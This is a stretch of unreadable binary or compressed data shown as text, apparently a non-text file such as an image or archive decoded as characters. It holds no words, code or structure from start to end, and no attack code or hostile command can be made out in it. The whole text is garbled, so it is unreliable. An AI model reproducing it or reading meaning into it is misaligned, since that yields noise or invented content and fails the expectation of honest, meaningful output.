�]U����t���Q��A6�?��l(�����#��j�7��ó�� s�p�p�j�=gb%/�Ĕ���J�$�\��O��ǯRA�B��V�_�$5�mQ���h�h/z}D�:.�d5F�?�
�#�W�z4��}��,��}�:�j��t������8�3��x�j�j�XoqR}�[䑏v虂�-5<����t��
噇� ����44��?������n�e�G�)?hfߥ�º	�)�=�or���2�ok� g�e�Ey0xǵKn�J��.�:*�z�)qs�rƙ�����j���Z�
c��*�_�f��膋(�ٓ (���+pR�1���4������j�W@+P`����=04�1���������HM2u�1hL��,���,�U^ڄ]qA���M���������f��� �u���k߾��}j����0j����8�h+Ym[)�ar|fT׭���N��j���8k�����*,���P�©��X�:J��T6.{A�}.��Z�t�%V�������(]�;�1��n.���#����V�gn�W�������=)����4�����?�G��+k��~�6��e?�j����)��o��D*X�}\�`f�'���?��,�P]?x�D�ϔ���g��!�=_ҹ}H�Z�_!!F��?��h=Ѧ���y~ӕ;��>�����W��!�q5t�m�P-^�c�;�f(>��b{��J%�΍�:�h��GD����D:���)�� t6[�Sك�W�UX�]�'S����t~@����~����$�O��CP����4M�a���e�w���>YxHЯuM���r�@q4-e7��qd�L>%pwo� e<��2�E�7j}��+��p;=hc�F��V<����S�	�5� I��}�ht�A{$��t����e� ��N���8�3�å,U;��Ľ���{�&Ԯ3�+}3/�K� rݰ�ĦMU�gW:m��0)��PS=G�:;ٟ4��?��o�E�g�W�|@��3�rW�Hߓa?�:�����u�;.��"�z�(����М���*�'�>�7�)���对}���>]o���>��������7ǭw�	�.��O��K����:O�5������Շ��V4=O��>ꍐ��D���W����(Ӻ���mM��|ىn�!����Y��'�N�嚵��K�?(�Ku��&eق���c[���"�E�+3�x���,��Lg���'�##ѓ�okk����0=��6��|K+xj>��hՙ�� } <���W�Y3����zF���,]�8�k�&�V���9��̵�nZ^5��[뮑Yu��s2�h*��v��e��-��E������� �6�����Dq{eɌ(��h�T��jd��q<����z�7�d���n��3N�p����� "S�u]�I� ���v��ӭ�P/��6;�-��w������]@x��p��?t�g���䛝�$���@t~��C�14?e������`5_�o��9�W<,�{��<����k\r��vOރ `Z��}pm|!	�/_�%�/Дh>��$,3�I��}������xf>@�M6����~��D,�h}�h��q��;���it��y���@���l�7�I�=G�9���g���/n�MU;���~Y�b&�[K�.i-�g���I��F�y��d�#�Ք��S�LA��+�e�Z���|�5�Ov ���U�}�.�ɧHU�bC.��y���T�?���dz���:�8ݖbb��Q���c�9��=�<ȀY ��Sjk���v_�]n0MW�*�@ o�?���E�f�q� �t.�K5O)� Q6����N���˺���&������:3^'˯���=I�ղ���~?tSO浸���?
�%�F�y>��_C�{?Q���ۃ��x� @�^���#�{ޢ)a�%��t��7-�?�=	���MP��zz������xN� I�<H+u-r����K�~�6_��z�� p_@_sG�N��#�������_��y��4���g���K4~��z���(ԣ�
�3T�A�7]��;Ե���>R����Ｒ���r
nW�Z�ޗK� Z �&9�_���#�6��b� mW���K�_Qj;QP�֪����6�����'T���������f ŵV9&�Z��I��F�&���� S� Kz�w�̗P���U��	f6��v�	�����	�¯����<J� �^�$�'�_��)�w�iqγO����Е� ���p>,� ���R��O�v���O^�SRO�����^?�� #��e�>��������ӡ�����������5~
[�qH�A�h=��}ϲ���D�{o��܏?q��O��$�����sN��`��WȧL�x���e{�b��ΊE;'����#N���{J���=&J5T���NY�ȕ��e���:1��Ov��ũ]3C,U�5�`�����fi>ҋ��ǿīk8 �Me�Ŗin&�V���E�G��>Z�����Gq�3�������v�d}O��'�B}�]��/q6!�>[�Cs�jOw��Y�ySR/�k� ��r�Q=f8}����d�*&eJ�+� ���=����xZh����>U�� ��?�d�On�{AV�2� p'��g�~"
�����M�%�&�]F�3m{̓q}m��e1E�[z��M{�?���L��8���W Z�^��ה-w��k��2�|�G����K~���/����~	g��"�o����������M�Oq�{
/��V��<8@`|_S ��Z�D���k���۹������Z�=MP��'�����!:/-oF������Hת�����Mi=��'�,���h���9<��g��G�'��?�F�;��{у���8�2�Ӥ�N3ٝ?i��f�����CM��)��� ���%_�����/����~C�'�?�]y"��� �~�> ��GL����ET���sz�"7��d�L+R�f��M�yn��vǉK��1�i���J�^Ϊ���m:����D�ww���
�R{Uވ5?�׫h�����տ�%"��߰+��INnr�s;0���+�Յ����2�_����(���Q�[W�Rc�nJ7�?p���je�}mO3U�T{��7V��W��+�a� �>h�H�/�h�'V���K�G-���;Q�sa֥"i|������?,N%��}��/�/��N��pz��a�_��i~�,_��mCޘ�������ھI��|3�@�\�X��ёr�5D�E�_�۫����|Ś.�?����X)-�U{��=e}��o�f>H�]5SV2��R�Z7_0�)J
lGL�t�_�>�(ҟ�uyj���gY�%� Lr����.�O���4cY�O�5���� ��M�6�S�^�� �tj��
�!K����"�-��>�J���,�����~�M4����
�T0�3�����&N�5*�s�nx~IMJb�����Q審\~�Ԯ�h�{O�J���aMm�g��ŧW��[�%�������NɎ���h��<ʷ��s��u��Y��,��~���� %��>&�"�-H�����5�'���k��g�?px�|2�=���o�s��Ƹ���Or��L���{ȏi�?bW�	�n\u���%�~QԻ_M�����+���JLh�;�(�c�b'��/�BzQV�V�u`Sci<���Ҡ�(�  ��`����X�(ִ���Z�4����;n}J�A���֞�gD�Z�?�_b�q��WZ\OXQ*׼���e�K����ų������A��5!���-yE��o|GG��98��_�
á��v��ϰ(��<�9.!�X�t�sN�y�Ή��hYOT���9jZ�ލ_IF���g���~@����'��g�����)o��4�Ŋ��8|�Q���<�R����*��Oԡ���?���?R��IN��eZ���� ģO�}O�T���#�R���R��ۂ����`K��(B��Te����Į����zz�XgZ}AAcBk�%� ��U�4�4���d�m��i�F#�b��ĳ����˗x�}B��W�,�_Ӭ �݆r��Ҕ����]e<�z��^� ��F��z��i7V��K�֞z�F���`��S�c�:��������i���[kSK�s=O�~�Pː��קN*U ���|�*��RZ&���&�
�4Gm%ܭ�H�:r~n!����i�����ҜS��r��2ۦ�K6�� ÓE���χ�Bd֋5�����4x���0�S�V�i�≧�J�*i��*_)qk�3]D�T�-�Ҕ>��l���'�?,��.Z� ��3��[��^m{���.]+�/u���C.S�׉�N��˗?�곺���rw��k��K�v�3'd��S����c��S& Uh6k�̦�F���]�Y���Rp
m��4�7if��w��FZ���~ҏ�~�!*nס��;G��k���S��=s�P��b�C��Q���a�3H�d�54oh4(�i���Ԫ%i�q
	�@�?r��	��^�o>�q�\�~-��M۪��`Y�7˲xiĔh]��è��� 6�	��6�l�5<?���c���A���'G��?�t����Mf�1/_�,w���_cW���~,J�m�_) F��>W/@�R� .\��W�m~�a��S�������N������D��lB�kg$��WM���F��1��O�����+˴ Ʈ������7�O�H�r���zK�g���HD�f_k �]sr��>�
�EW^�Ԭ��=�M���̽A>���7�%�Y�����������ӻ�Y%�2�a���oD�0l���j�:>L=��o�j��a���.��˝㇦� ��ĕ��R�~+� ��򝥦�D��0�i,���.#�n�^!� �䣘��ʥ"ށ�ˈvh��z� ��jp_����� ������L9�y^߳���%C��A5СM��1���v�su�C��������k����1U�����m�u}*&<��)>����CQ*+�/"� =��%��c����� ZB���|Ma��W战#�q0���m��5�͢�y۩;:�{�f���ߟ�ђ��b\L���kˣ�eި06�p�bl�D%J�+��?
� �����,ԝ����2��C�Y�}�U�@��j.�ub�gGά�Y�Ne̻���)��Q!Z��u�������؁�PU�fCE�u���Fk����R([N9������"���V�
N��e�̻� ä��c��� 	��o��D����C,����?/p}@Zh��a�/x�H�^2�@��m{���"�
k�����:�����#�~�\P:�a�߱�l�x����Դǐ\�L�����>��;2�˗��Ʃ^0��>R�kӬ'GS���������ZC� �1
��S�;�������w���ә��7#� ��읒�0�y��K�Ɠ#���.R��ܽj�u2����4ȋ��8q�ٔ�7x�m^���J��@ӟ�����������3
�(v��ͷ�U�^�*�h�)Gb�۔�:�} ����҇f�T��������&���5��; ���Y���Z�K��n��bi���}%Odӊ�N���q<������N��sd &->"�������-_�Q�T���X��W�~�	�*t�9Kxo߂)v�u!,c��`e ���Ma^�^_����Yr�˗��~-�
�x�r=�!K���_D��P�~�b�� |��װ�*;���7�Ig�3��P��ӷ� ��G#|�0�y�� ��:�=�m5�%�A��e�@�X��Z�1� fXd����ʴ��K���o�v�X�yi/�b���b�Zs20*`�"�8ǈ(9���P���:r)T-f�@����ޛV�!��� ���r阤�1��Ьt�D�,A�����ȝu��w�e�z��6}���A|d����pJ17��m~����7�>ϸ�g�~c�G��=x���^`�[�|
�@��Q���>�D���a���+���b���e��$����_�J|5�W�MX�����
���2����dݺ��ғ�9�j[��^L����=�[����WIÖ́�5�[�vZ�l^��/�F������+�{Ajښ�E�ޥ[����n|*cu]�Ǫ��U�5j��eq.���3��nn!��ErJ�[���`�ho6ڹ�c��@�f-�.��QK�J� d3n}�	�^�G|��v�=��pWE�o�-���4��H�� ��d[J�zM��w�{N��ܽ��2�A����s�Ȭ}{�1_���wEk�j�vI�Ġ��!�	���'��%����q^e�)� �H7����$?qcb��H��=N�m�����f%�.��/��9|�=;���0�[���mt
߇ĤԖq.Q(�+�R�0r�"�3����7���Y�zH`��=&�Q�I�d�sq�4*��z�4��-���3�}G���[����f�<����ǣxp^\#�X��1:��L��k�S
���3b�o�SG���En��oI�-�r��U�X'T8���-�*�aF�C�t�+��|���v�Vϛf����7��R�k�X^��Ûuh��%z=���$[��Q\� ��x3Ģ&J�J��_�����
�+S�Ģtˇ �%7Ev���A��˭5��}nXUv�˨Z_�6k5�5]�D�Id�ops�)h�iN���z�5f����ڜ���/hR/ /ƌ�����v+��+	,�T���k�z�D�&G�n��*�����z$�=�n����:/In��������V��&tq�Q���#*�L*���7�m9v�5�(^r�v�yM4ڣT���+r�M}�0`+���s6�~���7��sMbH�_5��G���2۠�Z�U�;z��B<�9hfr�R����c�V\�� �,^ޒ���i]T&\F�po�-��nJ��1��&�-v�YG^�n/�ʦw����o�U�^�&�<���G&���|J�>�^�G���k+3��e�Յ8������1ۿ�ֲp�*�ztc.��Y
���k�*��[���v��R�����@;�Y��(��2`��Zޤ�Ca�&���~�۳��l��Q予-�":T�u����t�b_LX���-����|@:��b��'�T����:��r5�&{^�@n��i� �K(�M/�ki�i��lj�ծ?��)Ҟ�sc����=��'Z����l|��BǇ�B�lm�#�Ԧ`��Q����P� �'���� J�F��íDv�tK:��~�`$r�K*ipX�L��}�l�{zh�a � Ш
2�ql���K,ۭj���<�6�|s^�u8��j�_��m��}����䇱�I���r��I�Z.4�2��ؚY��`ܮ�>f��G�sgį�2?/�^Y���̸��M�:�3i=��*pj�ߏ)Q.'IP�N��®mR�~��F UaLh���8��f��6ZKq�U���l��� |%�8�&���h����C�;����_�u�i�]%`�R�r��LYOir8�T�v~f0 ��:�@�%h5�OO�:	�= ���y�b��(�Uml�z�Y]8�/i��pO2p�0�}e��zw�{e�q8o�e��C�%3�"���2]ϼ�+t��3� l���4J����7�Ah�a��
��!^hS�����کtV�Д��<�<U��ѶV��_����
���i{!�=����:E�|lK�~	0���T
Űo��]-���C1^��i���/m� �"����D����Zz�=�}-�+,�M�R�C]��_��6%J�XZ[��m������z���Af���d����R�ML&��01�e�ү����=��8� X�z�����Ņ���SEK��ݩ��{Ԯ�Vi��rr��i��نQș�f� �RQ`
zM�Q%^�|^'0��.�ܱ�;����Lz��0R�O�Uv�h?ط�U:��?Q_�/�̺��d+p�������'O�[�I�&�h~�c�x��`�*��"��[`��U�l �-� �M������+]����ٖ�O��%�3M8����e�*���Ж�%����C/��SΙW�_Ŋ�R`=�l�Hw �Վ�m�����支Vk�<+�&�>��oU{E�:��.\acR*��p�,�sF�*r��S��GԱ��L�KnSdw%��ܕ*�6�y�+-��kA��c6�z``4īj�e��:��CW c��AB�r���z����-��n��
�q�ӥB���L�,��v
{GTq�-�@��.�@�,�E��f������ػ��ۯB`?��J��~�(������:<��Y�v���Zf���W���U#���=�����f�k"��W״ǛO�+V���e}�[����?�����-��x=b��_2��f?{�A|d��+��rW��L�ҽu�v�?p�%���Y`�	�7p}���y8��S_��jR��(�y\F.P��8��)�.����NكU?��>O�kM�0�
���<�.�p���	-���\%�9[�΅�̸9Ǫ��y���#&Ψ���)Ut�c�V�2���]�\��m�*n���]>��֞�@�zJ�:�4N��CK��zu���33��(��Xo`��T�u��"��3�6ߤ�45������+k�!6+`�"�h�y:�K�������� \���@D��9DU���&a���+��(�Ze�d�%B.�}$Q�(x�}�8u������>Y`*�E}��� t?PW�d�+�3�ҹ����h{ܽ��>R�=��bN�=��]n8]��܃)� @�O�'�O���w]t���Q�p����n�[#�{$`�u0M���U��㽙��dteĮ>e\E]宾���5n���}��"d`�S�����|�E���%�x��{v�K77�c���h
`l�KP[;=�M�ܱ��w`h���.���Yh�6�X�a(��*��˵^^e-e�_�9e���@ˣ���i�
qU��{�M���A���i���]�4upf�dyX�f�i�bgN�@d��������=�X:}:Kb�y�	�~�a�8^��j
�E���r� i���Q��#�4r�ъ�_����t1Go+�~��״>"a� X�� S��� 3#d��d-��|�7�qX":��N�JF����v}�>`H�~�7z�V��-���O�<��~�3�/��7�~��)�49Q��Pz��=���Dv��Pb�޶J�/��C̷N�f[�|�]��V����[�ķr�?��v��A���x��e�Pԟ��_&����ܟYV�8"���(z
�;�۩���dz���e���[�s1\#�^�e71� gh1\֡��.�?PXCpS�=Vj�i}9b����-�Ƶ�������(v��*�D����HS$���*�*rr~��2(G�Q�cĶMw��Γ�W��.�j/�Qs*��n˷��nV��F1� %���6��#�2V�E_���V7=��� ���̑��L��*ye?�����0�zo�a����hBiu�oՌ��N�*�`�j �@Ng����Ϻ����X�֧��J��U~�1���
ŕ<�z�_���ys>α	��(6����s���2�q�a���0VϿ�0���������\�|���%��S��{�L��2硍���_�uɗ����S���MI@��NcW� 22�0���-
��sJ�����}oOܱV ������ �ޏ�|49~���u��(�WԳ-���_�Y�S�Q2��zK@��Ё��_�`*�g�M��f�<���;ܠmc��M����*��4�5=&o���2�����Y3Kʟ����?T�F�ĭ�ѿ�N~X`�0�c��p�W�Lwo3J���(� Bgf���y�a@}̮�=��̢����f�>W���y�9="?ݔ�hr���<s>S���lg�J�z� ��QL�
�b�� �['����16�1���o���s)*��o2�PzS_'�2�����V�� �,.�W����Wu�u��;(��e�d?�,jݱ�!��6n��)}�ݍm��@7��
�k3����4i�ߙ�i{��n�� a��bR(53(k��t	@�5��F�3p��)��w�qT`�*Qe{@���!m�V�����(��~���!�1Y��pى���.>5�E����(^�4��������H�Ѝ	���_dOI}��.��@k|K�'�8��,>��-	dɜ�����y�j�oO��5�������~�[ƭ:�}K�B]be�zu�����U��\�im���3�M:��A�q=�*�#tn�y�%��>��u�w�Z�V򯯉Z� �� I1t� �AZ>t�Z�R�G�U���Y����q�	�0��=�"��V)�w�~Ĵh���h� ��K2s��cy@������%���
�����$�#hr�S)����-X�C�����M�kò\'���a�負�GUv%�S��`���UT^�
:��j�w�g�q����g�Bi������k�evq�0Y�oˤU�,���T�_�Ǽ5Z��j��>r�
m��:�ϡq����X���*cÏ���<�ٔK���S0q�+�oUlC]� �e�]<��s���Q��͗�`�� �y_����a��w��p�C8|O�]���k��f<����yO��t�OH�+m���ᙎ�9�E�[ɗR_#�MU9��������:�e��K�7�N �CLb׳rƭ� ɟS�� R� �S�	��&(�rL�A�T��?��'��7TL��H�ScEjQ%pKD��%�W)���34�X
=�A���{�a����� ؉��uEW����05�(�a�����6��͔�.�ܳ�Z�p0�w�ıK�ߩ������WU�w,�������������m�j�ı�ͯ� lN���LK��T(;�|�n���W�̯���e�:�J��`��vm�f
�3��5�
Sk�"K-oF߸
�2��m��m�<�ǈ�5D��ē-9v%A�Υ���c���]��� ���.��C�6|���{Tk1���Y{=YP�> �e&P`u�;�1��1���@a�4&_���@&Y�\K:��slܡS���� Z�	a���k1����)֏�m*��� 'u�YJ����Rb�<�W5=>E�ѫF9N��s>�_pYN�ì 2�K�g��X�K��:Lq�Swy"��Q1E,����m�a���F��Le�~J|�&a�-㈷��}"*�X>g=�!�W1��Etִ��a��*t^�@c%��+�����&�{�� ��$�	}af���v"!��m�f�����]�˝��x�%�]�\�ҕz��@�:�7ښ�2�¿�:����ñ0��bu�U���7�c�5PnW�*C��O�,���I`�:o��3J�Vߩx뫾9���_���ڱl�G&����p(T��2�g�~�P�hS��
R
��a(��>��b{?�Ghhk�#���e��f^8u��^��_�/�����K��4P�� �]�q�)��˼~�)Ӵ-/К��iϿ��6D�V�+[w�5묣����|)�!�.Z��,rOu�Z�Z���tA��H�GzG��,lݫ(~*�W����S�DV�0� ��~6a)^�-Y�������8@ַ�-^��~F2�0F�YU�ҹk��fjM�=#X��9B�숗Z�v� ���X��UYƑ�YZ��aD�a��l0>���eb�o�ޚ�'c[Īб�Ǭ��W�g4����j*ݪj"���*�1�.�C���J�iU,
�c�����(��������vX%���j���T��i�1S��lx�����,���)��xo�?�_;�a�%�sA7����Q{0z��V]�\Ezb��V�fp߸�����L�+�QP�}�����2�5!`� �4��� v����_x�	������?�  6%�������V��R�n�|M~%�z���]
c��VQ�E��`��g@���⦰�as�����KD�b��ތHt�A�[뤮%L�J�A�x/�����n�{���m^������ѥ;B%k��[�o3��іd���Q5�a�c�d���A6��H�qՍ�j�ʼ����<�%�9y�e^��X�;�(��/��
-W�UGܭ/U+��������r�/1 j�j�e����hu�H�]i��AV�
���le`F��|��C��������Ӽ�˛�6��J+�{�KUJF���Ё��v������ b�6���0`��)�I�qO\���'������R�� 6��M�h��Ղ�OYdx �Ņ�� r�Z���I��.Z_��Q�%Xz�]�}�ϩ}�w�d���k�UD $��Tc�J�/�O�Q4���U,ڢ,�b�����V�QMy�̭�/{/>%.�H:,w������^4��l�
���Sj�����J���2�g]X�٪�lu�=f����cآ����P56Y�j�� ��O b$`Q7E�I��������QD�A*�;&����(1;>�{�C67Д ����@^�~�*�7M�����Qy�V����`�F2d���"|��� !��[п�l�c�\����hz�i�E�R�zA㎇2�����9�} /�V,s���~�<��Tw�� %�����j�4���f�=e���~���ח�3�/���^j.e��  �w¿�Է��Sa�|A���AaX��ܵ�=���>� 3��?<���	������3��_\�Z*`� ���~������|�랓(����)�������R�Z�r��2�s�r�K�q^�4x� ֠f�`֥bW�'��5�� ��?(kK���q|WY�R��3W��{�e�GX����� ����7s	*ΉQn*V ����b\��T�f`�T�h�]%:�C<u�Pb��]V�V��*]6@�T�A�y�4�ݠ5N]���t��/F	J�W2��8t��p^��jJ/S�Z@�b�fL�a�.��g�,aŗ���[�i�����}e#�Pw��"Su�=m����w��0���C��e*b��{P��qYy�s�0Ê:��,��R�~�v��	� ���[ր�G�wO���G�/�
��V��/�/:|Ǘ�$�X�	�[� ���>��r~N� �y����i�9���ˡ�*�E�:J]N�V����N����2��7'�Y��:��0�"1qz�z�N������� ��=K� �v�L��7��tk�z�k���g݂��+)������o�R�r�����V�WX�ܶ��=W*�[�4�����I���%"����/�Wk���xT��̇�	afj���/� 8������'x��+�5��������g�D�V��}%̊S�,�x�eU"�Zӗ����b�F��������[2�Q���7  �q�.�g?����g��Uf�{B4� >%Iz���؂�9G��s�1�D<�B�%Ѿ�e�W�woׂ�R��j��N���������������������'�;��,�a��}����O�e��`~�P�Ov#����O���{�{� s�n[�9�s����9q3e��jn�m3��O�U�#���qm�Ҕ��EڷM��pA��'�u�R�]ѵDw�����gz�.⧀�E�!��U��y�/� �@�Ҫ�V������ fa���e�~�6
�*�����\̵�)�*�ZX,��e(L!�	�˨��j`N6�4��5V�e��5j�\�m�8l�4�չ��M�v�݌�;���V9�2��a�:�|k5ڏ�q,���m?�Pr�/X��4��}�j9���{L�w��
�R�n� �P{EWZV�T	�u��Wa��&��7QC)�� ز��P]���I�dx�ߙR���<�/:a�5:������`�O�Ho��/�����>b`4L	X�+u3�2�}��2�	�,]���t�Un��{h\�ޤ{��{%n��z�ɕ��*��/�W�}E:�Z~�!^��1aL1dAL�ԁq��̒����������ǹ�-轳;�6�@U�VN-��x��_bJy>�� ��/����h̳8�]���5�pQx�J.�W�"��q��Pq/�t4v�P��@pL��]����5�b(��e�`N ٭Kn��������҈lҝ�f��B��q�8(��izOY��[J��55�7�4 �r�X�t�~�{L!r7/��
�����^�T�+e��,kk�;KDe���GyWn �0| ����B�JX؆f�η�˥�[�,^�QØ�w�N�o�{��3r��iL�YV�4������� ᯸����ܼ�k��{���/�P_� @=�vX����j�:L?����W���e�4^�ν?� ��c9�f�F���]�b�48,:�v����hZ�Ƭ��k�(����\N^���xI�&	��x!�l�� ��^�Q+�FQ����/��D��L���h�s]�h6��	�a�뷼A�P�k����+�e�[`�ܻ��>����e3 ���!�0*]`Q,��h[7�R���g��Y�5ol^�UE�����1=�}����鯭Eks|��8�7≀A�q_�-bj�[� k@��8�����I\=���x�s|�7f@8�,'��9�ۋ=��oI;HAcє�{�`�^U��}L����]`Pu������w�������!��m�WYvE[�4��"���K���ߙJP淨���~�+˞ye�TQ�H�6׉�i���[]��6
A�L9�W���1� 2�&3m� �:8��n�(���?Q^CP�*M+7f4�g�.V��۶� 6��,+��P!�G�d{�̿���h;� ʊJ��a�5����
��� ��;Y[�%vc�b�ip��b;����3��]t����f�zE^&w�r���8%�m5}6�U%Yc)��j+'��j#wԎ�)��@�+�:���� �I��`��.n������y��;�j�f��-al�>&��D��,��Ez�?�rZKR��"[/A"�z ��q�Y��/�UN����L���8��kٰ����ͭ�܂�W�/�R��z3���>�X�"���N��g��,���|ˤ7��-W~�)�~jU��C� S�K�EU��.�h0@wf�D����ܼC��(6l����AKX��&3X��$H�ma��قϟ���{��?ٗ� 4(fXF.ef�f+��}W�4o/��<�|�_BT�O�iJ���%��"���M�\�c��Q0$F [�-����X�<y�Q�\X&�w��J"hhb"�B-HWB��T6�X�M���n[ޕ{A^�Xdb��� �$��T��,Ǒ�r�Gh7r�
o���B7���4ԉ��q��{�[��R�GM�h��g����/wO����Q����O2��}�:P��� �=��Ωz��*�Ԓ����C����y���w���˿��9��ת��5r���%�F� F�XV�7�HK7J}_� ,�/����|�����9gE?�%���R/��kg{��X�������g�;%�EN�@{�Cp�7�lW~oޑI�����V��陆�@�� N�����Je�tg�cNS��cX^�5����ZL�v��:��'V�f
�bɶ&]D�����؂@��I�T��ʘ����!;�d>b�X��k���Ј+Z�� eT���2�f7���+�6���k�Sv��IM�YG��@�KCW�+fv?pXnr�B���68�ᨧ��t�����P�o�]C�!�*��n��/�v�����_Vd�j�����^�t��,dk�� �ĚN���{K:N��+�2��aG�.�=��e
���>�H�9�g�z�XC�~��;��í����O�����6w���G�xe���~����X*�~���d���9�1Ӌ��ڴـb����^S�O$>!�WB9���Я�Uj��O�#�{��"��k�6"�=�Rs7�P;�M\���x�l�Gh��O�D�b�a�Z�LK�)�u�"Z����j�C�����Y���Zn�³�0�`��,1[R�e�%�h_ �t�D���S�x���W�,Ц��b���5I��Ay��\2���%- ��� ��h�^���xG�Y�6�&Yp�kk���������#�.�}Y#�g�A{Y��D1K��`��(q ����f�r �u�l���o�Akvi��{C@T���� _���^��1U�,8�_���=m�
M|�<�_@���2ô�q3h�5nUu���<|A������ ػ8���=}�Q�tv�;71��q4ɩ?�:���������NM)�W��r���5���B)/b�\�[g5�F�fR��S% (ؚ*���e^���Vݚ��⛪�@�UUTn��UqA�0��{t���D�{M.����Y��V��.�0�F\C���/�u�w1T����}΄}`�"�F�@�ZgA��:�����ꤳ�z�f�[�įpL<1\��:��J����7�}�]*e^�}�\�����0� �c��Oܶ,��ֳS�4�i�=�z9����ß�����(8Y���^MDP�|\t���@��.�~�sJ�mh+Ҿ3��Zj�y|i��v(.*\g���s=X�(h�3ٶ*�qnx6���ҦS�g��~*qr� �W��:CQ�U�B�i�H銥,�f��/r���Nj�S Sei�l�}���u�uK�'����5�I�2Q��(�Z���l/[�8����\6���}���CA�`�dKKOg���&
_��r�`�7	��r�S���������� ������+~�] ���Vo�+>��D�]���-��`�{���� Z���͔�L�z�^%;�>f�?#�o�'��1� m2�e&����������?s�P'�
�-�{X��=�v�U���Z����(Rt�Kܭ���N�p4�h�1�mU��W�4���� J����*)�����	c.��N�ժ�0�zC<)Y��� ���.�}� �d�/A����t��=���OC���w9��+I�!�fcK�-9'�0U���r?R����.�8��/m��W�.,d���,�_��u�����̏�,��R�^�`�)b�¶?s3Y_h,t���k|�~g�z#�
�f�!��mǸ�3.�ǩ��c�H� q�[�5u����=%ީ�X|~�ۇ�j�~��T��� F7Q��B!�/���.�Q�n`�K��0Ea�[��`�>�\�} �t�y��8�,�'����^��� ��k�*T�]%F	R�Q ���E�ku����J�'p\�ӄ����
��t{L����g�>b�X�a��34�7Ec��ǩG@f�`y�.G����Sݿp$qNl���'��RY��HE(�1^�R�z�w�	��s�F�Ř���w�B2�����X�� *�M�X�,�.����+�Ϳ$~ �O)PT�/�� %�W��{_�����Y{/���s��O[���[J���JQs�K��IZ;\�Z	����ޫ��,��KĨ]?p�y��)�ا����4AF� e�*W�b̨2C�`�E;K5 q7S�
��w<,��+:�Klr�!��.dc|L���u����@����!]E/�T4A�TT?���U�O{_�D`�ĘF��z���P��M[k^�.��x�$�n9�UA���J5���h-�5�})ף8��V�ܭ� �?r�hZ7��0S�W9q?�GܧX;�<��}nf��{b�����u�f��h��Y���~e6��� D^�jO��p�?FQK�fwb�8��N

�\eq�̺{��-��:�H�=X+���5�E*TH�	��+�epbYpS����zy��ДF�W�#���E�P��P��̵{��Y��0qio1q]z�KM�m��}ɔe
'�t

wۘ!5`뛧�V���.�[K�h������_�`���~'�3-�(�N�;E�̏+�X:����㣰���r��
�+�����Gv{�� p5o�.���c�2	W]f�B�.\��௨�d<��%�� ���C�3Z��L)�~��	�o�uq��������Ai�yu�����V��������}��,-k� aNA�  ���Ò!1����"�E����pTJ�~<��·���Oi���,�T��WT`��`7�qO�}�
��;��AA�E��(���EM5��A�_������ �6�����S�V�������Bد� 36�zkz� ����{OX9	:�w�+:�݋k���>����~��ǽ.��]���Ni�,d�'5������"T��m��:�\�D*�@����x�[+�b-���σ��sџ֢��z��!6ؾIay|�A��[�gj�@^vtps���\������a�ĥ�o�K����`9�Z~=���<~�*�>GW�$l�Xu�����x�؆� B�����b,ä~#�P
�A���!����# ����CV��X��b�.��G��w��:C�w.���݁^�m���+y{�әJ� �W�{�/ ������X)9�jR{�^���  ��m��?G?P5Ne2��*�̉R�b{]� D;����v��<�w�����m���<�|O��M4�%��?�uէ����۞Ӫ�>Yhh2�w�v��Yk�.'JR�N�4/�_̦��g��g҇����UQi���Qr�ݡp^�-�Wxن�t�0\D��@r��r�}{J�b���gj�]����i�Շ~��z��@�+��s�{GE�� ~з�T��2O�S�`?������^���{
� �gģ���7zN���0]�],.U6��W#ܷ�M�{N�?�̳��H!phw��uo2ld�4�z����f/�b+�]_3���c��Ox�="|.��ͻ��]����� `
�������{1��E�Ђ�f����Z�o\�% ����S�$oA��m�~(���.\�d����Ca���� #q̰Mx���Xςq��Q�-���"&՗�k�ԣ.�{ŗx�b���?�MM�(oy�Yt���G�ʜ�q^��O��l�љg������J����_�g2���2����`��YfLcM�R�Ġ�H�Z�z5)/?�%�pR��?���	�|M=G���v�{;>� m�.�.|83OG�7@V�2ЪqtE�F"�sh(�ֈ���h:����������[�ق�=_��&�\���դ'QA<�[W*ҥ���prv��~b���e�&��\�v�"]d��E.�J�a��'YI�.WP^����6�E#ֺ�e[o���V�tJ��/�Ph�G���Ig��������Q>c� ��Vӊ]|�K�Qj�M}� 
�C�m�EE��_���� ��x��1�<�&�U�HQ(��g�)��u�{ߩz�~���~����0W��Ζܤ׻D�l;)�gܻ1�x��G�{g|#���܇���k��Sx�r��4?���a���#�M;U�p�H
փYN@�jBܳ�&ͺ�(��x��X��t�7؊�lf ����.�x�#�/Ɵ�f� �.Y��.rB�!�q6��{M�tv�Vm�H�I��a�c��Y�S.���Ƕ+yՙ�o���e-/����:u�
ɑq������S���UH�s���2��?��@'�����y�~���>?�U���>�Ky�O�7�7�4�Q�*�_�{M���U9>茒�\�O����Tt³ yx�D���7S�݊�p���h���0s�@�t���q����~�.���X즎��:ܵ�A�	p�� �uy��u��X��Wib񉶍��k�=I�-�kL#���'YqS(��.H�s �h��]ĳx���ʱr�1���7�3'���4%�������P��T���w���C]��^q�gu��aY�{�Vv��}_3��/���U���g$�ங�BPU��.=�=��}����v��Z��.�=��.u!���]E�.��_�+O)?���̈���V�F9��y�%Q�R�L��%�A�p9�]�+��(�j�z��z��)c���@�0����W�u�@�+���f��3g\FZ�]��&���d{���=�n׷���v[���_�PnUp�� Q�*�l�c�Rkvs�(e.�}�f��YU�>Ɂ��PY\�(6ʫ��Z�X��\v��4���S� ��b �4�v�h=Y�1P�(ݻˏ�`��&�5�ՙ���]���C���PQ�m�B����{1,F�����x�� Dt�~����j㟌EA������!���l'��qg���;�>ҥ��<Ǘ7�Δ(z������AO+Ir6C��*�rE��r�YI���0����Qg���g!������;��r�B�Ĵ cut��U��V_�w�I��+`���#��zE���x�.�ʮR]�dN�Ǥ���5�M;K!\��F�E��F�`.��~��%�g�{@*��X�113�SR^�-N����c�+����H�E��z͙���ݑp- �؎����Ź��L�ho̤�-j�D���֏�����I��~��A���	��OW�Q��ߟ��?��#OML�3��i��"�9���g�`�a]4J�u< �~�;=����5'���)�*Ց�Yu�o:��Cɔ�0�6܊���3��J���'P*Ĥ-���e��N��v ��?b`�1�w"�44W?2�l���`�T̯ơ��*�f��a�%8jk��*?�Yn��%�K�b(�%��tDgE@�@���
